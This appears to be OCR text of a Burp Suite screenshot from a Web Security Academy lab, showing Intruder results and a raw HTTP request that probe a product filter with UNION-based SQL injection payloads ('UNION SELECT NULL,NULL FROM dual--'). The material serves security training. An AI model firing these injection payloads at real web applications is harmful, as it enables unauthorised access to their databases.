 Request Payload Status Error Timeout Length Comment
0 200 4090
1 ' UNION SELECT NULL FRO... 500 2969
2 ' UNION SELECT NULL,NULL ... 200 4191
3 ' UNION SELECT NULL,NULL,... 500 2969
Request Response
Pretty Raw Hex \n
1 GET /filter?category='%20UNION%20SELECT%20NULL,NULL%20FROM%20dual--%20 HTTP/1.1
2 Host: aca41f441eb3c72ac0d49ac8003a006c.web-security-academy.net
3 Cookie: session=A4E5rjXZmFGbq6wnNn8im8auM75eRF5p
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://aca41f441eb3c72ac0d49ac8003a006c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16